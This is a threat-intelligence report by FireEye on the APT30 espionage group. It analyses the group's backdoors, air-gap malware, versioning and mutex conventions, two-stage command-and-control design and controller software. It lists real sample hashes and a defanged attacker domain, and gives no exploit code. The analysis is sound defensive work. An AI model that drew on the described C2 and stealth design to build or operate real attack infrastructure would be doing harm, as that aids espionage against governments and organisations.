

SPECIAL REPORT

### FIREEYE LABS / FIREEYE THREAT INTELLIGENCE

## **APT30 AND THE MECHANICS OF A LONG-RUNNING CYBER ESPIONAGE OPERATION**

SECURITY

REIMAGINED

How a Cyber Threat Group Exploited Governments and Commercial Entities across Southeast Asia and India for over a Decade

APRIL 2015

# **CONTENTS**

#### APRIL 2015

 $\overline{\phantom{a}}$ 



o<br>iFireEye≫

APT30 is noted for sustained activity, but also for successfully maintaining the same tools, tactics, and infrastructure since at least 2005.

of targets, which possibly include classified government networks and other networks inaccessible from a standard Internet connection. While APT30 is certainly not the only group to build functionality to infect air-gapped networks into their operations, they appear to have made this a consideration at the very beginning of their development efforts in 2005, significantly earlier than many other advanced groups we track.

Such a sustained, planned development effort, coupled with the group's regional targets and mission, lead us to believe that this activity is state sponsored—most likely by the Chinese government. Rather than focus on the potential sponsorship of this activity, this report seeks to thoroughly analyze the development effort of one of the longest-running advanced threat groups we've observed.

**hen our singapore-based fireeye labs team examined** malware aimed predominantly at entities in Southeast Asia and India, we suspected that we were peering into a regionally focused cyber espionage operation. The malware revealed a decade-long operation focused on targets—government and commercial—who hold key political, economic, and military information about the region. This group, who we call APT30, stands out not only for their sustained activity and regional focus, but also for their continued success despite maintaining relatively consistent tools, tactics, and infrastructure since at least 2005.

In essence, our analysis of APT30 illuminates how a group can persistently compromise entities across an entire region and subcontinent, unabated, with little to no need to significantly change their modus operandi. Based on our malware research, we are able to assess how the team behind APT30 works: they prioritize their targets, most likely work in shifts in a collaborative environment, and build malware from a coherent development plan. Their missions focus on acquiring sensitive data from a variety

### **KEY FINDINGS**



APT30's development and refinement of a set of integrated tools, as well as their re-use of infrastructure over a period of 10 years, suggests a **consistent long-term mission**. This suite of tools includes downloaders, backdoors, a central controller, and several components designed to infect removable drives and cross air-gapped networks to steal data. APT30 frequently registers their own DNS domains for use with malware command and control (C2). Based on their presence in malware samples, some of the domains have been in use for many years.







The group's primary goal appears to be **sensitive information theft for government espionage**. APT30 malware includes the ability to steal information (such as specific file types), including, in some cases, the ability to infect removable drives with the potential to jump air gaps. Some malware includes commands to allow it to be placed in "hide" mode and to remain stealthy on the victim host, presumably for long-term persistence.



APT30 predominantly targets entities that may **satisfy governmental intelligence collection requirements**. The vast majority of APT30's victims are in Southeast Asia. Much of their social engineering efforts suggest the group is particularly interested in regional political, military, and economic issues, disputed territories, and media organizations and journalists who report on topics pertaining to China and the government's legitimacy.

## **APT30:** In It for the Long Haul



Ur analysis of APT30's malware and<br>
domain registration data shows the group<br>
has been operating for over a decade. The domain registration data shows the group earliest-known registration dates for domains attributed to APT30 go back to 2004, and the compile times for APT30 malware using those domains for C2 date back to 2005.1

Typically, threat groups who register domains for malicious use will abandon them after a few years. APT30, however, has used some of their domains for more than five years, with some of their earliest domains still in use as of at least late 2014.

For example, one of the earliest known BACKSPACE malware samples (md5 hash b2138a57f723326eda5a26d2dec56851) was compiled onMarch 11, 2005 at 00:44:47. The sample used the domain www.km-nyc[.] com as its primary C2 location. That domain was still in use as a secondary C2 domain in a BACKSPACE sample compiled as recently as November 5, 2014 05:57:26 (md5 hash 38a61bbc26af6492fc1957ac9b05e435).

For such a long operational history, APT30 appears to have conducted their activity using a surprisingly limited number of tools and backdoors. One reason for this might be that they have had no need to diversify or add to their arsenal if they have been successful with their current approach. Although APT30 has used a variety of secondary or supporting tools over the years (such as droppers and downloaders used to deploy APT30's primary backdoors), their primary tools have remained remarkably consistent over time: namely, the backdoors BACKSPACE and NETEAGLE, and a set of tools (SHIPSHAPE, SPACESHIP, and FLASHFLOOD) believed to be designed to infect (and steal data from) air-gapped networks via infected removable drives.

Where some threat groups might exchange one backdoor for another as newer, more flexible, or more feature-rich tools become available, **APT30 has chosen to invest in the long-term refinement and development of what appear to be a dedicated set of tools. This suggests that APT30 (or the developers providing them with tools) has the ability to modify and adapt their source code to suit their current needs or their target environment.** The earliest variants of the BACKSPACE backdoor date to at least 2005, and versions of the backdoor remain in use today. BACKSPACE itself appears to have a flexible, modularized development framework and has been modified over time to create a wide range of variants.

### APT30 appears to have a consistent, long-term mission that relies on existing tools to remain sufficient over time.

FireEye has identified two main "branches" of the BACKSPACE code ("ZJ" and "ZR"), each compiled with a slightly different set of commands. In addition, while BACKSPACE has been implemented in a variety of ways (e.g., as a standalone EXE, as a DLL, as an EXE that extracts and launches a DLL at runtime) and leveraged a variety of persistence methods (e.g., via a shortcut (.lnk) file in the Startup folder, as a service DLL), the core functionality has remained largely unchanged, although some additional features have been added over time.

While the NETEAGLE backdoor does not have as venerable a history (identified samples were compiled as early as 2008 and as recently as 2013), it shows a similar pattern of long-term refinement and modification, including the development of two main variants (which we call

the "Scout" and "Norton" variants). Just as with BACKSPACE, while the details of implementation and specific features across NETEAGLE samples may vary, the core functionality remains the same except for the addition of features or enhancements.

**This dedication to adapting and modifying tools over a number of years, as opposed to discarding old tools in favor of newer, readily available ones, implies that APT30 has a long-term mission, and that their mission is consistent enough for their existing tools to be sufficient to support their operations over a long period of time.**



## **PROFESSIONALLY DEVELOPING TOOLS:**

APT30 Uses a Consistently Organized Malware Development Approach



**I** n addition to APT30's long-term use of a regular set of tools, in most cases the tools themselves – while they may vary in purpose – share a consistent set of development features. In particular, the tools all exhibit a carefully managed versioning system and a consistent method for checking version information, performing updates, and ensuring only a single copy of a given tool is running on a victim host at any time. **This suggests that APT30 is dedicated to maintaining a tightly run, efficient operation.** 

BACKSPACE, NETEAGLE, SHIPSHAPE, and SPACESHIP all maintain an internal version number and include some means to check their version number against a reference version, and attempt to automatically update the malware if its version is different than the reference number. For some APT30 malware, we speculate that the version string may also describe additional properties of the malware. For instance, one variant of BACKSPACE ("ZRLnk") uses a version string where the first two digits indicate the malware version number. The next character may indicate the type of icon stored in the file's resource section and possibly the type of exploit document used to deliver the malware (for example, 'p' for Acrobat Reader / PDF and 'w' for Microsoft Word<sup>2</sup>). Finally, the next character ('l') may indicate that that the malware uses a shortcut (. 1nk) file to maintain persistence.<sup>3</sup>





APT30 likely either develops their own tools or has a working relationship with developers who are able to consistently perhaps exclusively - support them.

With respect to version numbers, the BACKSPACE "ZJ" variant has the longest revision history. Our analysis of 55 ZJ samples showed versions from 1.2 through 20.50 spanning nearly eight years (from 2005 through 2012, based on compile times).

Besides version control, most malware used by APT30 (to include BACKSPACE, SHIPSHAPE, SPACESHIP, and FLASHFLOOD) uses a consistent methodology (a set of mutexes and events) to manage malware execution and ensure that only a single copy of a given piece of malware is running at any one time, presumably to decrease the chances of detection. The mutexes and events are highly consistent in their naming conventions, with most containing the terms 'Microsoft' or 'ZJ' or both. The mutex is created when the malware executes, and ensures only one copy is running at a time. The events use similar naming conventions as the mutexes, and are used to signal the malware and associated threads to exit.4

The emphasis on malware versioning implies a structured and well-managed development environment. Similarly,

the close attention to ensuring only one copy of a given tool is running at a time and a well-developed, automated means of update management imply that these tools are in use by a professional team of threat actors. **We can infer that the threat actors are interested in maintaining the latest and greatest versions of their tools in their victims' environments. Likewise, the threat actors are likely operating at a sufficiently large scale that they benefit from the automated management of many of their tools**.

While there is no guarantee that the tools described in this paper are exclusive to APT30, we have not yet observed these tools used by any other threat groups. That the tools have evolved over time while maintaining a consistent amount of core functionality indicates that APT30 has development resources available to modify and customize their malware. This implies either that APT30 is responsible for developing their own tools, or has a working relationship with developers able to support them in a consistent (and possibly exclusive) manner.

**Table 2:** Mutexes and events used for process execution and version control



### **USING TWO-STAGE C2** to Balance Stealth and Scalability

**T**he BACKSPACE and NETEAGLE backdoors used by APT30 use a two-stage C2 infrastructure. The backdoors are configured with an initial (stage one) set of C2 locations, typically one or more C2 domains. Interaction with the stage one C2 is fully automated; that is, the stage one C2 does not support any interactive communication between the threat actor and the victim computer. Both BACKSPACE and NETEAGLE use HTTP requests to interact with the stage one C2, requesting URIs to download different files that are used to obtain basic instructions, information (including second stage C2 locations) or download and execute additional binaries. While victim hosts may beacon to the second stage  $C2$  (e.g., transmit data about the victim without expectation of a response), only those victim hosts specifically instructed to do so will establish a full connection to a BACKSPACE controller. Once the malware has connected to the controller, the threat actor can interact directly with the victim host.

**By using this two-stage approach, the threat actors introduce a layer of obfuscation between themselves and their victims. This also allows them to better manage their victims, particularly at scale; newly infected victims can interact with the stage one C2 servers in an automated fashion until the threat actors can review them and select particular hosts for interactive, stage two exploitation.**

The table below shows an example set of URIs that may be requested by the BACKSPACE sample with md5 hash 6ee35da59f92f71e757d4d5b964ecf00, and the purpose of each file.5 Full URIs are in the format of hxxp://<c2\_domain>/<path>/<file>, where <c2\_domain> is one of the backdoor's specified C2 domains;  $\langle$  path  $\rangle$  is a path name that typically varies across samples (/some/ or /ForZRLnk3z/ in the examples below); and  $\langle$  file  $\rangle$  is the specific file requested.



#### **Table 3:** Example URIs used for BACKSPACE first-stage C2

**Figure 1:** A typical victim interaction with the stage one and stage two C2 servers



## **APT30'S FULL-FEATURED BACKDOOR CONTROL SYSTEM**

Suggests Target Prioritization and Shift Work

dditional information about APT30's<br>operations can be inferred by examin<br>about APT30's<br>about CDLCDACE and a structure of the structure of the structure of the structure of the structure of the structure of the structure of operations can be inferred by examining the GUI controller used to manage their BACKSPACE backdoors. FireEye analyzed three copies of the BACKSPACE controller software, known as the "NetEagle Remote Control System" 6 (according to the version information from one sample) or 网络神鹰远程控制系统 (according to the "About" dialog box). Although the copies we analyzed were compiled in 2010, 2011, and 2013 respectively, the tool's descriptions indicate the original controller software may have been developed as early as 2004.7

The BACKSPACE controller is a well-developed, full-featured GUI tool. The controller includes main menu items for "System", "Network", "File", "Remote", and "Attack" operations, in addition to the "About" dialog box. Information about victim hosts connected to the controller is displayed in the lower panes, including the hostname, internal and external IP addresses, system uptime, and OS version and language.

Many of APT30's tools perform version checks and attempt to self-update.

**Figure 2:** Version information from BACKSPACE controller Comments: ©2004 Microsoft Corporation. 保留所有权利。 Flyeagle science and technology company NetEagle Remote Control Software FileVersion: 4.2 InternalName: Neteagle 版权所有 © 2004-永久 NETEAGLE.EXE PrivateBuild: NetEagle Remote Control Software 4.2 SpecialBuild:

**Figure 3:** "About" dialog box from "NetEagle" BACKSPACE controller

